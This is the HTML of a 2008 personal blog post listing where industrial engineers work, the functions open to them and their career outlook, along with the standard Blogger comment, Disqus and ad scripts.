Arial;"><o:p> </o:p></span></p>  <p class="MsoNormal" style="text-align: justify;"><span style="font-family: Arial;">Other opportunities exist in management, consulting, computer service centers and similar organizations. Research and teaching, public or private sectors. Some industrial engineers work as self employed consultants. <o:p></o:p></span></p>  <p class="MsoNormal" style="text-align: justify;"><span style="font-family: Arial;"><o:p> </o:p></span></p>  <p class="MsoNormal"><span style="font-family: Arial;"><o:p> </o:p></span></p>  <p class="MsoNormal"><b style=""><span style="font-family: Arial;">What functions are available to industrial engineers?  <o:p></o:p></span></b></p>  <p class="MsoNormal"><span style="font-family: Arial;"><o:p> </o:p></span></p>  <p class="MsoNormal" style="text-align: justify;"><span style="font-family: Arial;">Production, personnel, management service, cost control, sales, and other functions. Several industrial engineers became presidents/CEOs<a href="http://www.discoverengineering.org/eweek/Engineers/ind_engineering_famous.htm" target="_blank"><span style="color: windowtext; text-decoration: none;"></span></a> of large corporations and/or there own businesses!<o:p></o:p></span></p>  <p class="MsoNormal" style="text-align: justify;"><span style="font-family: Arial;"><o:p> </o:p></span></p>    <p class="MsoNormal"><b style=""><span style="font-family: Arial;">Career outlook:<o:p></o:p></span></b></p>    <p class="MsoNormal"><span style="font-family: Arial;">With the increasing complexity of business operations, industrial growth, and the expansion of automation in factories and offices, it is expected that industrial engineers will be in increasing demand in the coming decades.<o:p></o:p></span></p>  <p class="MsoNormal"><span style="font-family: Arial;"><o:p> </o:p></span></p>  <p class="MsoNormal"><span style="font-family: Arial;"><o:p> </o:p></span></p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Where do IE's Work?</span>
<img alt='Where do IE&#39;s Work?' class='photo' src=''/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Wednesday, April 09, 2008
<span class='value-title' title='Wednesday, April 09, 2008'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Industrial%20Engineering' rel='tag'>
Industrial Engineering
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2008/04/where-do-ies-work.html&title=Where do IE&#39;s Work?' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2008/04/where-do-ies-work.html&title=Where do IE&#39;s Work?' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2008/04/where-do-ies-work.html&title=Where do IE&#39;s Work?' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2008/04/where-do-ies-work.html&media=&description=Where do IE&#39;s Work?' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2008/04/where-do-ies-work.html&title=Where do IE&#39;s Work?' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Industrial Engineering
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2008/04/hot-hawt-not-cold-not-warm-40-degerees.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>1 comment</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7034859092545832898"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIh8599KUBCkoY1-7ihnOL8v_J0HEZvWC65gzQdTj2ccarpD99ad6a8idNFsfI5ARCoikOCrGdek7HanhVZfBOc8f2W8wRqJ6Ol3s6HP6uK8UOhFAgaPE1NwHZT5Y5zA/s45-c/jrytytytytyty.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05664762111932858462" rel="nofollow">MamaLot</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2008/04/where-do-ies-work.html?showComment=1207760340000#c7034859092545832898">April 10, 2008 at 12:59&#8239;AM</a></span></div><p class="comment-content">blog hopping here! your tagboard is not working so I better leave my footprints in here... see yahh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7034859092545832898">Reply</a><span class="item-control blog-admin blog-admin pid-2141408193"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/7034859092545832898">Delete</a></span></span></div><div class="comment-replies"><div id="c7034859092545832898-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7034859092545832898-ra" class="thread-chrome thread-expanded"><div></div><div id="c7034859092545832898-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7034859092545832898">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7034859092545832898-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3577853546897616182"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=3577853546897616182&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/3577853546897616182/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2008/04/where-do-ies-work.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>
<img alt='Language, Learning, Identity, Privilege by James Soriano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oB77L74AOppXvGYqg8G2SU7XEU4H3vHj_irEjkPOa0X5Vqiss-ym_GsQEALLkjtM9j2Pn2vB118syTr4aVmOstdshdta4xH07z40by2RJffzMrOj5umPzk9qzHNqSxY74KlCwEwkl2bD/s72-c/mb+pinoy+language.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>Language, Learning, Identity, Privilege by James Soriano</a></div>
<div class='item-snippet'>Language, Learning, Identity, Privilege by James Soriano  is a column written and uploaded into the&#160; Manila Bulletin  on August 24 has alrea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>
<img alt='ME in 15th CAMMA Awards 2011' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcIp3OTlW3PHuaU2cfwq6zP6XpJReIwz_CSGm4056npbpnCL4Jf8mc5caGtAArZpYpr2yKofIyzdATza4UsyQC718SLmgZS41ohYVuB3sha-z4yEH-5wCtkEahALT5jV_HrLmnAJ0YCP7D/s72-c/IMG_2602.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>ME in 15th CAMMA Awards 2011</a></div>
<div class='item-snippet'>   15th Cebu Archdiocesan Mass Media Awards (Camma)  happened last August 28, 2011, a Sunday at the SM City Cebu, Cinema 1! Surprisingly for...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/sinulog-2012-schedule-of-activities.html'>
<img alt='Sinulog 2012 Schedule of Activities' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBRzHt_0zNczqRM4j5vJxtv6WlL8L0sKnbh-mS22D0sZEoLG-OiJvnSmFr6S4XyN7ZwswmTKe4Krx2_RqBa75qqd2v9U8zxPPIYhDXf00BxcSbw99ru-KQhgxSUjg-eqUV83V5lfAYpLb/s72-c/sinulog-route-2011-small.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/sinulog-2012-schedule-of-activities.html'>Sinulog 2012 Schedule of Activities</a></div>
<div class='item-snippet'> Sinulog 2012 Schedule of Activities  has recently been released! Sinulog 2012  will be a major-major event, though there are still months t...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
